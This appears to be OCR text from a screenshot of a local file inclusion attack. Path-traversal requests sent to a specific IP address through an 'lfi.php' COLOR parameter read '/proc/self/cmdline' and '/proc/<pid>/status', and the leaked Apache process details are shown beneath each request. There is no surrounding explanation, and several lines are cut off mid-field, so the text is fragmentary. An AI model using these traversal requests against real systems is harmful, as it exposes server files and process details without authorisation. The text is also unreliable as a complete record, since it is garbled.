 193.225.218.118/lfi.php?COLOR=../../proc/self/cmdline
/usr/sbin/apache2-kstart
193.225.218.118/lfi.php?COLOR=../../proc/self/status
Name: apache2 State: R (running) Tgid: 24563 Pid: 24563 PPid: 16924 TracerPid: 0 Uid: 33 33 33 33 Gid: 33 33 33 33
VmStk: 136 kB VmExe: 396 kB VmLib: 21728 kB VmPTE: 64 kB VmSwap: 1140 kB Threads: 1 SigQ: 0/7831 SigPnd
CapInh: 0000000000000000 CapPrm: 0000000000000000 CapEff: 0000000000000000 CapBnd: ffffffffffffffff Cpus_all
367
193.225.218.118/lfi.php?COLOR=../../proc/24563/status
Name: apache2 State: S (sleeping) Tgid: 24563 Pid: 24563 PPid: 16924 TracerPid: 0 Uid: 33 33 33 33 Gid: 33 33 33 33
VmStk: 136 kB VmExe: 396 kB VmLib: 21728 kB VmPTE: 64 kB VmSwap: 1140 kB Threads: 1 SigQ: 0/7831 SigPnd:
CapInh: 0000000000000000 CapPrm: 0000000000000000 CapEff: 0000000000000000 CapBnd: ffffffffffffffff Cpus_all
367